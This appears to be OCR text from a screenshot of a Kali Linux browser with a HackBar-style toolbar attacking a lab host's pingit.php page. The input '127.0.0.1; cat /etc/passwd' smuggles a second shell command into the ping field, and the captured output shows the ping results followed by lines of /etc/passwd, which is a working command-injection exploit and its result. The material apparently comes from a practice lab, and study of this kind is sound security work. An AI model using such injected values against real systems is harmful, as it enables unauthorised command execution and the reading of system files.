 192.168.74.134/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-
INT SQL XSS Encryption Encoding Other
SQL related shortcuts
Load URL
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1; cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.007 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.012 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.007/0.010/0.012/0.002 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin